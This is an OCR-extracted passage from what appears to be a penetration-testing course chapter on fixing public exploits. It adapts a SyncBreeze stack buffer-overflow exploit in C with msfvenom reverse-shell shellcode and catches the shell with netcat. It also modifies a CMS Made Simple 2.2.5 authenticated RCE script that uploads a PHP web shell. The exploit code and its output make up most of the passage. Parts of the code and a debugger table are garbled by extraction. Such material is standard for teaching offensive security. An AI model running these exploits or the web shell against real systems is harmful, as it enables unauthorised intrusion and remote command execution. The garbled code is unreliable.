"\xff\xdd\xf5\x39\xef\x8b\xae\xd5\x96\x91\x24\x47\x56\x0c\x41" 
"\x47\xdc\xa3\xb6\x06\x15\xc9\xa4\xff\xd5\x84\x96\x56\xe9\x32" 
"\xbe\x35\x78\xd9\x3e\x33\x61\x76\x69\x14\x57\x8f\xff\x88\xce" 
"\x39\x1d\x51\x96\x02\xa5\x8e\x6b\x8c\x24\x42\xd7\xaa\x36\x9a" 
"\xd8\xf6\x62\x72\x8f\xa0\xdc\x34\x79\x03\xb6\xee\xd6\xcd\x5e" 
"\x76\x15\xce\x18\x77\x70\xb8\xc4\xc6\x2d\xfd\xfb\xe7\xb9\x09""\x84\x15\x5a\xf5\x5f\x9e\x7a\x14\x75\xeb\x12\x81\x1c\x56\x7f" 
"\x32\xcb\x95\x86\xb1\xf9\x65\x7d\xa9\x88\x60\x39\x6d\x61\x19" 
"\x52\x18\x85\x8e\x53\x09";
```
*Listing 434 - Using msfvenom to generate a reverse shell payload that fits our environment* 



With all the above-mentioned changes, our exploit code now looks like the following:

```
|.\n");<br>net_addr("10.11.0.22");<br>!T;<br>));<br>:kaddr *)&server, sizeof<br>u<sup>n</sup>');
... 
#define _WINSOCK_DEPRECATED_NO_WARNINGS 
#define DEFAULT_BUFLEN 512 
#include <inttypes.h> 
#include <stdio.h> 
#include <winsock2.h> 
#include <windows.h> 
DWORD SendRequest(char *request, int request_size) { 
     WSADATA wsa; 
     SOCKET s; 
     struct sockaddr_in server; 
     char recvbuf[DEFAULT_BUFLEN]; 
     int recvbuflen = DEFAULT_BUFLEN; 
     int iResult; 
     printf("\n[>] Initialising Winsock...\n"); 
     if (WSAStartup(MAKEWORD(2, 2), &wsa) != 0) 
     { 
         printf("[!] Failed. Error Code : %d", WSAGetLastError());
          return 1; 
     } 
     printf("[>] Initialised.\n"); 
     if ((s = socket(AF_INET, SOCK_STREAM, 0)) == INVALID_SOCKET) 
     { 
         printf("[!] Could not create socket : %d", WSAGetLastError());
     } 
     printf("[>] Socket created.\n"); 
     server.sin_addr.s_addr = inet_addr("10.11.0.22");
     server.sin_family = AF_INET; 
     server.sin_port = htons(80);
     if (connect(s, (struct sockaddr *)&server, sizeof(server)) < 0) 
     { 
 puts("[!] Connect error"); 
| return 1; 
     } 
     puts("[>] Connected"); 
     if (send(s, request, request_size, 0) < 0) 
     { 
          puts("[!] Send failed"); 
          return 1; 
     } 
     puts("\n[>] Request sent\n"); 
     closesocket(s); 
     return 0; 
} 
void EvilRequest() {
```


```
X38\xa1\x34\x8d\x30\xd1<br>x84\xff\xad\x32\x52\x74<br>x8b\xfb\xbd\x52\xcf\xdf<br>x45\x22\xda\x11\x68\x37<br>xf1\xc7\x3d\x46\x9d\x6b<br>x46\xdd\xb0\x5b\x16\x75<br>xea\x12\x85\xf1\x5a\xfb<br>xb0\xdb\x4d\x13\x52\xb4<br>xae\xd5\x96\x91\x24\x47<br>xc9\xa
    char request_one[] = "POST /login HTTP/1.1\r\n"
                           "Host: 10.11.0.22\r\n"
                           "User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) 
Gecko/20100101 Firefox/52.0\r\n" 
                           "Accept: 
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n" 
                           "Accept-Language: en-US,en;q=0.5\r\n" 
                           "Referer: http://10.11.0.22/login\r\n"
                           "Connection: close\r\n" 
                           "Content-Type: application/x-www-form-urlencoded\r\n" 
                           "Content-Length: "; 
    char request_two[] = "\r\n\r\nusername=";
     int initial_buffer_size = 780; 
    char * padding = malloc(intital_buffer_size); memset(padding, 0x41, initial_buffer_size); 
    memset(padding + initial_buffer_size - 1, 0x00, 1); unsigned char retn[] = "\x83\x0c\x09\x10"; // 0x10090c83
     // root@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.4 LPORT=443
EXITFUNC=thread -f c –e x86/shikata_ga_nai -b "\x00\x0a\x0d\x25\x26\x2b\3d"
     unsigned char shellcode[] = 
     "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" // NOP SLIDE
     "\xbf\x27\xf0\xd2\x43\xda\xd5\xd9\x74\x24\xf4\x58\x31\xc9\xb1"
     "\x52\x31\x78\x12\x03\x78\x12\x83\xcf\x0c\x30\xb6\xf3\x05\x37"
     "\x39\x0b\xd6\x58\xb3\xee\xe7\x58\xa7\x7b\x57\x69\xa3\x29\x54"
     "\x02\xe1\xd9\xef\x66\x2e\xee\x58\xcc\x08\xc1\x59\x7d\x68\x40"
     "\xda\x7c\xbd\xa2\xe3\x4e\xb0\xa3\x24\xb2\x39\xf1\xfd\xb8\xec"
     "\xe5\x8a\xf5\x2c\x8e\xc1\x18\x35\x73\x91\x1b\x14\x22\xa9\x45"
     "\xb6\xc5\x7e\xfe\xff\xdd\x63\x3b\x49\x56\x57\xb7\x48\xbe\xa9"
     "\x38\xe6\xff\x05\xcb\xf6\x38\xa1\x34\x8d\x30\xd1\xc9\x96\x87"
     "\xab\x15\x12\x13\x0b\xdd\x84\xff\xad\x32\x52\x74\xa1\xff\x10"
     "\xd2\xa6\xfe\xf5\x69\xd2\x8b\xfb\xbd\x52\xcf\xdf\x19\x3e\x8b"
     "\x7e\x38\x9a\x7a\x7e\x5a\x45\x22\xda\x11\x68\x37\x57\x78\xe5"
     "\xf4\x5a\x82\xf5\x92\xed\xf1\xc7\x3d\x46\x9d\x6b\xb5\x40\x5a"
     "\x8b\xec\x35\xf4\x72\x0f\x46\xdd\xb0\x5b\x16\x75\x10\xe4\xfd"
     "\x85\x9d\x31\x51\xd5\x31\xea\x12\x85\xf1\x5a\xfb\xcf\xfd\x85"
     "\x1b\xf0\xd7\xad\xb6\x0b\xb0\xdb\x4d\x13\x52\xb4\x53\x13\x53"
     "\xff\xdd\xf5\x39\xef\x8b\xae\xd5\x96\x91\x24\x47\x56\x0c\x41"
 "\x47\xdc\xa3\xb6\x06\x15\xc9\xa4\xff\xd5\x84\x96\x56\xe9\x32"
| "\xbe\x35\x78\xd9\x3e\x33\x61\x76\x69\x14\x57\x8f\xff\x88\xce"
     "\x39\x1d\x51\x96\x02\xa5\x8e\x6b\x8c\x24\x42\xd7\xaa\x36\x9a"
     "\xd8\xf6\x62\x72\x8f\xa0\xdc\x34\x79\x03\xb6\xee\xd6\xcd\x5e"
     "\x76\x15\xce\x18\x77\x70\xb8\xc4\xc6\x2d\xfd\xfb\xe7\xb9\x09"
     "\x84\x15\x5a\xf5\x5f\x9e\x7a\x14\x75\xeb\x12\x81\x1c\x56\x7f"
     "\x32\xcb\x95\x86\xb1\xf9\x65\x7d\xa9\x88\x60\x39\x6d\x61\x19"
     "\x52\x18\x85\x8e\x53\x09";
     char request_three[] = "&password=A"; 
    int content_length = 9 + strlen(padding) + strlen(retn) + strlen(shello,strlen(request_three); 
     char *content_length_string = malloc(15); 
     sprintf(content_length_string, "%d", content_length); 
     int buffer_length = strlen(request_one) + strlen(content_length_string) +
```


}

}

initial\_buffer\_size + strlen(retn) + strlen(request\_two) + strlen(shellcode) + strlen(request\_three);

```
char * buffer = malloc(buffer_length);memset(buffer, 0x00, buffer_length); 
    strcpy(buffer, request_one); 
    strcat(buffer, content_length_string); 
    strcat(buffer, request_two); 
    strcat(buffer, padding); 
    strcat(buffer, retn); 
    strcat(buffer, shellcode); 
    strcat(buffer, request_three); 
    SendRequest(buffer, strlen(buffer)); 
int main() { 
    EvilRequest(); 
    return 0;
```
*Listing 435 - Exploit code following the socket information, return address instruction, and payload changes* 

Let's compile the exploit code using **mingw-64** to see if it generates any errors:

**|**

```
kali@kali:~/Desktop$ i686-w64-mingw32-gcc 42341.c -o syncbreeze_exploit.exe -lws2_32
kali@kali:~/Desktop$ ls -lah 
total 372K 
drwxr-xr-x 2 kali kali 4.0K Feb 24 17:14 . 
drwxr-xr-x 17 kali kali 4.0K Feb 24 15:42 .. 
-rw-r--r-- 1 kali kali 4.7K Feb 24 15:46 42341.c 
-rwxr-xr-x 1 kali kali 355K Feb 24 17:14 syncbreeze_exploit.exe
```
*Listing 436 - Compiling the modified exploit code using mingw-64* 

Now that we have an updated, clean-compiling exploit, we can test it out. We will attach our debugger to the SyncBreeze service on our sandboxed test target and set a breakpoint at the memory address of our JMP ESP instruction:



*Figure 1: Setting a breakpoint at our JMP ESP address* 

Once our breakpoint has been set in the debugger, we can let the application run normally and attempt to execute our exploit from Kali Linux.

Because this binary is cross-compiled to run on Windows, we can not simply run it from our Kali Linux machine. In order to run this Windows binary, we will use wine,<sup>385</sup> which is a compatibility layer capable of running Windows applications on several operating systems such as Linux, BSD **|**and MacOS:

```
kali@kali:~/Desktop$ wine syncbreeze_exploit.exe
```

```
[>] Initialising Winsock... 
[>] Initialised. 
[>] Socket created.
[>] Connected 
[>] Request sent
```
*Listing 437 - Running the Windows exploit using wine* 

<sup>385</sup> (WineHQ, 2019), https://www.winehq.org/



Surprisingly, we do not hit our breakpoint at all. Instead, the application crashes and the EIP register seems to be overwritten by *0x9010090c*.

|                              |    |                                                                                                    |    | Immunity Debugger - synchrs.exe - [CPU - thread 00001A3C] |  |                 |        |  |  |                                                                |                                                                                                    |                                                          |                  | ×        |
|------------------------------|----|----------------------------------------------------------------------------------------------------|----|-----------------------------------------------------------|--|-----------------|--------|--|--|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|------------------|----------|
|                              |    |                                                                                                    |    | File View Debug Plugins ImmLib Options Window Help        |  |                 | - Jobs |  |  |                                                                |                                                                                                    |                                                          |                  | Ð<br>l x |
| o,                           | 画窗 | $\left  \left  \left  \left  \mathbf{X} \right  \right  \right  \right $                                                                                                    | 41 | ÷.<br>-21 H                                               |  | lemtwhcPkbzr…s? |        |  |  |                                                                | Code auditor and software assessment spe                                                                                                    |                                                          |                  |          |
|                              |    |                                                                                                    |    |                                                           |  |                 |        |  |  | ESP<br>EBP<br>00000000<br>0000000<br>HOMD<br>ST1<br>ště<br>SIS | Registers (FPU)<br>EAX 00000001<br>ECX 00529304<br>EDX 00000358<br>EBX 00000000<br>01BA745C<br>00520E60 ASCII "login"<br>ESI 00521F2E<br>EDI 00D73570<br>EIP 9010090C<br>ES 0023 32bit 0( <del>PrESEFFF)</del><br>CS 0018 32bit 0(F <del>FFFFFFFF</del><br>SS 0023 32bit 0(F <del>FFFFFFFF</del><br>DS 0023 32bit 0(FFFFFFFFF)<br>FS 0088 NULL<br>GS 0000 NULL<br>LastErr ERROR_SUCCESS (000000000)<br>EFL 00010202 (NO,NB,NE,A,NS,PO,G <mark>E</mark> ,G)<br>ST0 empty g<br>empty g<br>empty g<br>empty g |                                                          |                  |          |
| Address Hex dump<br>00452000 |    | $\begin{array}{l} \textbf{19.45} \textbf{0.56} \textbf{0.67} \textbf{0.77} \textbf{0.77} \textbf{0.77} \textbf{0.78} \textbf{0.78} \textbf{0.78} \textbf{0.77} \textbf{1.77} \textbf{0.78} \textbf{0.78} \textbf{0.77} \textbf{0.77} \textbf{0.77} \textbf{0.77} \textbf{0.77} \textbf{0.77} \textbf{0.77} \textbf{0.77} \textbf{0.77} \textbf{0.77} \textbf{0$ |    | <b>ASCII</b><br>.<br>Empty                                |  |                 |        |  |  |                                                                | ST4 emntu<br>01BA7450 83414141 AAAa<br>01BA7454 9010090C)∈<br><b>A1POOPAS FIXILA</b>                                                                                                    | <sup>2</sup> å. OFFSET libpal.??<br>Ƕä. OFFSET libpal.?? | ASCII "UrlParams |          |
|                              |    |                                                                                                    |    |                                                           |  |                 |        |  |  |                                                                | [13:17:12] Access violation when executing [9010090C] - use Shift+F7/F8/F9 to pass exc                                                                                                    |                                                          | <b>Paused</b>    |          |

*Figure 2: EIP is overwritten by our return address instruction address misaligned by one byte* 

By analyzing both the value stored in EIP (*0x9010090c*) and the buffer sent to the target application, we notice that our offset to overwrite the return address on the stack seems to be off by one byte. The wrong offset forces the CPU to POP a different return address from the stack rather than the intended one, *0x10090c83*. **|**

#### *15.1.6.1 Exercises*

- 1. Generate a reverse shell payload using msfvenom while taking into account the bad characters of our exploit.
- 2. Replace the original payload with the newly generated one.
- 3. Attach the debugger to the target process and set a breakpoint at the return address instruction.
- 4. Compile the exploit and run it. Did you hit the breakpoint?


## *15.1.7 Changing the Overflow Buffer*

Let's try to understand our misalignment. Looking at where the first part of our large padding buffer of "A" characters is created, we notice that it starts with a call to malloc<sup>386</sup> with the size 780:

```
int initial_buffer_size = 780; 
char *padding = malloc(initial_buffer_size); 
                        Listing 438 - Allocating memory for the initial buffer using malloc
```
This number should sound familiar to you. If you recall, from our research during the Windows Buffer Overflow module, we determined that 780 is the offset in bytes required to overwrite the return address on the stack and take control of the EIP register.

The *malloc* function only allocates a block of memory based on the requested size. This buffer needs to be properly initialized, which is done using the *memset*<sup>387</sup> function right after the call to *malloc*:



Using *memset* will fill out the memory allocation with a particular character, which in our case is 0x41, the hex representation of the "A" character in ASCII.

The next line of code in the exploit is interesting. There's a call to *memset*, which sets the last byte in the allocation to a NULL byte:

```
memset(padding + initial_buffer_size - 1, 0x00, 1);
```
*Listing 440 - Memset setting the last byte to a null-terminator to convert the buffer into a string* 

This may seem confusing at first, however, continuing to read the code, we arrive at the lines where the final *buffer* is created.

```
char * buffer = malloc(buffer_length);memset(buffer, 0x00, buffer_length); 
strcpy(buffer, request_one); 
strcat(buffer, content_length_string); 
strcat(buffer, request_two); 
strcat(buffer, padding); 
strcat(buffer, retn); 
strcat(buffer, shellcode); 
strcat(buffer, request_three); 
                               |
```
*Listing 441 - Creating the final buffer for the exploit* 

The code starts by allocating a memory block for the *buffer* character array using *malloc* and filling the array with NULL bytes. Next, the code fills the *buffer* character array by copying the

<sup>386</sup> (cplusplus, 2019), http://www.cplusplus.com/reference/cstdlib/malloc/

<sup>&</sup>lt;sup>387</sup> (cplusplus, 2019), http://www.cplusplus.com/reference/cstring/memset/



content of the other variables through various string manipulation functions such as *strcpy*<sup>388</sup> and *strcat*. 389

Having the final buffer constructed as a string is a very important piece of information. The C programming language makes use of *null-terminated strings*, 390 meaning that functions such as *strcpy* and *strcat* determine the end and the size of a string by searching for the first occurrence of a NULL byte in the target character array. Since the allocation size of our initial *padding* buffer is 780, by setting the last byte to 0x00 (Listing 440), we end up concatenating (strcat) a string of "A" ASCII characters that is 779 bytes in length. This explains the misaligned overwrite of the EIP register.

We can quickly fix this by increasing the requested memory size defined by the *initial\_buffer\_size* variable by 1.

```
int initial_buffer_size = 781;
char * padding = malloc (initial_buffer_size);memset(padding, 0x41, initial_buffer_size); 
memset(padding + initial_buffer_size - 1, 0x00, 1); 
                       Listing 442 - Changing the padding allocation size
```
As a final test, we will again compile the code, set up a Netcat listener on port 443 to catch our reverse shell, and launch the exploit:

```
kali@kali:~/Desktop$ i686-w64-mingw32-gcc 42341.c -o syncbreeze_exploit.exe -lws2_32
```
kali@kali:~\$ **sudo nc -lvp 443** listening on [any] 443 ...

*Listing 443 - Compiling the exploit and setting up a Netcat listener on port 443* 

Next, we will run the exploit:

kali@kali:~/Desktop\$ **wine syncbreeze\_exploit.exe**

```
[>] Initialising Winsock...
[>] Initialised. 
[>] Socket created.
[>] Connected
```
[>] Request sent

*Listing 444 - Running the final version of the exploit*  **|**

And finally switch to our netcat listener:

```
listening on [any] 443 ... 
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 49662 
Microsoft Windows [Version 10.0.10240] 
(c) 2015 Microsoft Corporation. All rights reserved.
```
C:\Windows\system32>

<sup>388</sup> (cplusplus, 2019), http://www.cplusplus.com/reference/cstring/strcpy/

<sup>&</sup>lt;sup>389</sup> (cplusplus, 2019), http://www.cplusplus.com/reference/cstring/strcat/

<sup>390</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Null-terminated\_string



#### *Listing 445 - Receiving a reverse shell on our Kali Linux machine*

Excellent! We have a shell. In addition, this exploit no longer requires access to a Windows-based attack platform in the field as we can run it from Kali Linux.

### *15.1.7.1 Exercises*

- 1. Fix the overflow buffer such that the EIP register will be overwritten by your chosen return address instruction.
- 2. Install the *ASX to MP3 Converter* application located under the C:\Tools\fixing\_exploits directory; download the exploit for ASX to MP3 Converter from EDB<sup>391</sup> and edit it in order to get a shell on your dedicated Windows machine.

# 15.2 Fixing Web Exploits

Web application vulnerabilities do not often result in memory corruption. This means that they are not affected by protections provided by the operating system such as DEP and ASLR and they are significantly easier to re-purpose.

### *15.2.1 Considerations and Overview*

Even though we might not have to deal with hex-encoded payloads in web exploits, it is important that we properly read the code to understand what considerations must be taken in our editing process.

When modifying web exploits, there are several key questions we generally need to ask while approaching the code:

- Does it initiate an HTTP or HTTPS connection?
- Does it access a web application specific path or route?
- Does the exploit leverage a pre-authentication vulnerability?
- If not, how does the exploit authenticate to the web application?
- How are the GET or POST requests crafted to trigger and exploit the vulnerability?
- Does it rely on default application settings (such as the web path of the application) that may have been changed after installation? **|**
- Will oddities such as self-signed certificates disrupt the exploit?

In addition, we must remember that public web application exploits do not take into account additional protections such as .htaccess. This is mainly because the exploit author can not possibly know about these protections during the development process and they are outside the exploit's scope.

<sup>391</sup> (Offensive Security, 2015), https://www.exploit-db.com/exploits/38457/



## *15.2.2 Selecting the Vulnerability*

Let's consider the following scenario. During an assessment we discover a Linux host that has an *apache2* server exposed. After enumerating the web server, we find an installation of *CMS Made Simple* version *2.2.5* listening on TCP port *443*. This version appears to be vulnerable to remote code execution and a public exploit is available on Exploit-DB.392

This vulnerability is post-authentication, however, we discovered valid application credentials (admin / HUYfaw763) on another machine during the enumeration process.

### *15.2.3 Changing Connectivity Information*

As we inspect the code, we realize the *base\_url* variable needs to be changed to match our environment:

```
base_url = "http://192.168.1.10/cmsms/admin"
```
*Listing 446 - base\_url variable as defined in the original exploit* 

We must modify the IP address and the protocol to *HTTPS*:

$$
base\_url = "https://10.11.0.128/admin"
$$

*Listing 447 - base\_url variable updated to match our case* 

We also notice that when browsing the target website, we are presented with a *SEC\_ERROR\_UNKNOWN\_ISSUER*<sup>393</sup> error. This error indicates that the certificate on the remote host can not be validated. We need to account for this in the exploit code.

Specifically, the exploit is using the *requests* Python library to communicate with the target. The code makes three post requests on lines 34, 55 and 80:

```
... 
    response = requests.post(url, data=data, allow_redirects=False) 
... 
    response = requests.post(url, data=data, files=txt, cookies=cookies) 
... 
    response = requests.post(url, data=data, cookies=cookies, allow_redirects=False) 
...
```
*Listing 448 - All three post requests as defined in the original exploit* 

The official documentation<sup>394</sup> indicates that the SSL certificate will be ignored if we set the *verify* parameter to *False*: **|**

```
... 
   response = requests.post(url, data=data, allow_redirects=False, verify=False) 
... 
   response = requests.post(url, data=data, files=txt, cookies=cookies, verify=False)
... 
response = requests.post(url, data=data, cookies=cookies, allow_redirects=False,
```
<sup>392</sup> (Offensive Security, 2018), https://www.exploit-db.com/exploits/44976

<sup>&</sup>lt;sup>393</sup> (Mozilla, 2019), https://support.mozilla.org/en-US/kb/error-codes-secure-websites?as=u&utm\_source=inproduct

<sup>394</sup> (python-requests.org, 2019), http://docs.python-requests.org/en/master/user/advanced/#ssl-cert-verification



#### **verify=False**)

...

*Listing 449 - Modified post requests to ignore SSL verification.* 

Finally, we also need to change the credentials used in the original exploit to match those found during the enumeration process. These are defined in the *username* and *password* variables at lines 15 and 16 respectively:



We can easily replace these credentials:



*Listing 451 - username and password variables updated to match our scenario* 

Note that in this case, we do not need to update the simple payload since it only executes system commands passed in cleartext within the GET request.

After all edits are complete, the final exploit should look like the following:

```
\mathsf{C}\mathsf{S}/\mathsf{admin}")[0] + upload_dir
# Exploit Title: CMS Made Simple 2.2.5 authenticated Remote Code Execution 
# Date: 3rd of July, 2018 
# Exploit Author: Mustafa Hasan (@strukt93) 
# Vendor Homepage: http://www.cmsmadesimple.org/ 
# Software Link: http://www.cmsmadesimple.org/downloads/cmsms/ 
# Version: 2.2.5 
# CVE: CVE-2018-1000094 
import requests 
import base64 
base_url = "https://10.11.0.128/admin"
upload_dir = "/uploads" 
upload_url = base_url.split('/admin')[0] + upload_dir 
username = "admin"
password = "HUYfaw763"
csrf_param = "__c" 
txt_filename = 'cmsmsrce.txt' 
php_filename = 'shell.php'
payload = "<?php system($_GET['cmd']);?>"
def parse csrf token(location):
    return location.split(csrf param + "=")[1]
def authenticate(): 
     page = "/login.php" 
    url = base_lurl + pagedata = \{ "username": username, 
         "password": password, 
         "loginsubmit": "Submit" 
                                |
```


```
OS-93047 Deepanshu Sharma
     } 
     response = requests.post(url, data=data, allow_redirects=False, verify=False)
     status_code = response.status_code 
     if status_code == 302: 
         print "[+] Authenticated successfully with the supplied credentials" 
         return response.cookies, parse_csrf_token(response.headers['Location']) 
     print "[-] Authentication failed" 
     return None, None 
def upload_txt(cookies, csrf_token): 
     mact = "FileManager,m1_,upload,0" 
     page = "/moduleinterface.php" 
     url = base_url + page 
    data = \{ "mact": mact, 
         csrf_param: csrf_token, 
         "disable_buffer": 1 
     } 
    txt = \{ 'm1_files[]': (txt_filename, payload) 
     } 
     print "[*] Attempting to upload {}...".format(txt_filename) 
     response = requests.post(url, data=data, files=txt, cookies=cookies, verify=False)
     status_code = response.status_code 
     if status_code == 200: 
         print "[+] Successfully uploaded {}".format(txt_filename) 
         return True 
     print "[-] An error occurred while uploading {}".format(txt_filename) 
     return None 
def copy_to_php(cookies, csrf_token): 
     mact = "FileManager,m1_,fileaction,0" 
     page = "/moduleinterface.php" 
    url = base url + page b64 = base64.b64encode(txt_filename) 
     serialized = 'a:1:{{i:0;s:{}:"{}";}}'.format(len(b64), b64) 
    data = \{ "mact": mact, 
         csrf_param: csrf_token, 
 "m1_fileactioncopy": "", 
| "m1_path": upload_dir, 
         "m1_selall": serialized, 
         "m1_destdir": "/", 
         "m1_destname": php_filename, 
         "m1_submit": "Copy" 
     } 
     print "[*] Attempting to copy {} to {}...".format(txt_filename, php_filename) 
     response = requests.post(url, data=data, cookies=cookies, allow_redirects=False,
verify=False)
     status_code = response.status_code 
     if status_code == 302: 
         if response.headers['Location'].endswith('copysuccess'): 
             print "[+] File copied successfully" 
             return True 
     print "[-] An error occurred while copying, maybe {} already 
exists".format(php_filename)
```


return None

```
def quit(): 
    print "[-] Exploit failed" 
    exit() 
def run(): 
    cookies,csrf_token = authenticate() 
    if not cookies: 
        quit() 
    if not upload_txt(cookies, csrf_token): 
        quit() 
    if not copy_to_php(cookies, csrf_token): 
        quit() 
    print "[+] Exploit succeeded, shell can be found at: {}".format(upload_url + '/' +
php_filename)
```
run()

*Listing 452 - Modified exploit containing the required changes for our case* 

Running the exploit generates an unexpected error:

```
kali@kali:~$ python 44976_modified.py
/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:849: 
InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate 
verification is strongly advised. See: 
https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings 
 InsecureRequestWarning) 
[+] Authenticated successfully with the supplied credentials 
Traceback (most recent call last): 
 File "44976_modified.py", line 103, in <module> 
    run() 
 File "44976_modified.py", line 94, in run 
    cookies,csrf_token = authenticate() 
 File "44976_modified.py", line 38, in authenticate 
    return response.cookies, parse_csrf_token(response.headers['Location']) 
 File "44976_modified.py", line 24, in parse_csrf_token
    return location.split(csrf_param + "=")[1]
IndexError: list index out of range
```
*Listing 453 - Python error presented when running the modified version of the exploit*  **|**

Listing 453 shows that an exception was triggered during the execution of the *parse\_csrf\_token* function on line 24 of the code. The error tells us that the code tried to access a non-existent element of a Python list by accessing its second element (location.split(csrf\_param + "=")[1]).

#### *15.2.3.1 Exercises*

- 1. Connect to your dedicated Linux lab client and start the apache2 service; the target web application is located under /var/www/https/.
- 2. Modify the original exploit and set the *base\_url* variable to the correct IP address of your dedicated Linux lab client as well as the protocol to HTTPS.
- 3. Get familiar with the *requests* Python library and adjust your exploit accordingly to avoid SSL verification.



- 4. Edit the *username* and *password* variables to match the ones from our test case (username "admin", password "HUYfaw763").
- 5. Try to run the exploit against the Linux lab client, does it work? If not, try to explain why.

### *15.2.4 Troubleshooting the "index out of range" Error*

Inspecting line 24 of our exploit, we notice that it uses the *split*<sup>395</sup> method in order to slice the string stored in the *location* parameter passed to the *parse\_csrf\_token* function. The Python documentation for *split*<sup>396</sup> indicates that this method slices the input string using an optional separator passed as a first argument. The string slices returned by *split* are then stored in a Python *List* object that can be accessed via an index:

```
kali@kali:~$ python
```

```
>>> mystr = "Kali*-*Linux*-*Rocks"
>>> result = mystr.split("*-*")
>>> result
['Kali', 'Linux', 'Rocks'] 
>>> result[1]
'Linux' 
>>>
```


In our exploit code, the string separator is defined as the *csrf\_param* variable ("\_\_c") followed by the equals sign:

```
csrf_param = "__c"
txt_filename = 'cmsmsrce.txt' 
php_filename = 'shell.php' 
payload = "<?php system($_GET['cmd']);?>"
```

```
def parse_csrf_token(location):
    return location.split(csrf_param + "=")[1]
```
*Listing 455 - Understanding the code on line 24* 

In order to better understand the *IndexError*, we can add a *print* statement in the *parse\_csrf\_token* function before the return instruction:

```
csrf param = " c"txt_filename = 'cmsmsrce.txt' 
php_filename = 'shell.php' 
payload = "<?php system($_GET['cmd']);?>" 
def parse_csrf_token(location): 
    print "[+] String that is being split: " + location
    return location.split(csrf_param + "=")[1] 
                              |
```
*Listing 456 - Adding a print statement to see the string where the split method is invoked on* 

The exploit now displays the full string before the split method is invoked:

<sup>&</sup>lt;sup>395</sup> (W3Schools, 2019), https://www.w3schools.com/python/ref\_string\_split.asp

<sup>396</sup> (Python, 2019), https://docs.python.org/3/library/stdtypes.html



```
kali@kali:~$ python 44976_modified.py
/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:849: 
InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate 
verification is strongly advised. See: 
https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings 
  InsecureRequestWarning) 
[+] Authenticated successfully with the supplied credentials 
[+] String that is being split:
https://10.11.0.128/admin?_sk_=f2946ad9afceb247864
Traceback (most recent call last): 
  File "44976_modified.py", line 104, in <module> 
    run() 
  File "44976_modified.py", line 95, in run 
    cookies,csrf_token = authenticate() 
  File "44976_modified.py", line 39, in authenticate 
    return response.cookies, parse_csrf_token(response.headers['Location']) 
  File "44976_modified.py", line 25, in parse_csrf_token 
    return location.split(csrf_param + "=")[1] 
IndexError: list index out of range
```
*Listing 457 - Inspecting the print output and noticing the absence of the string defined in the csrf\_param variable* 

While the exploit code expected the input string to contain *\_\_c* (defined in the *csrf\_param* variable) as shown in listing 456, we received *\_sk\_* from the web application.

At this point, we do not fully understand why this is happening. Perhaps there is a version mismatch between the exploit developer's software and ours, or a CMS configuration mismatch. Either way, exploit development is never straightforward.

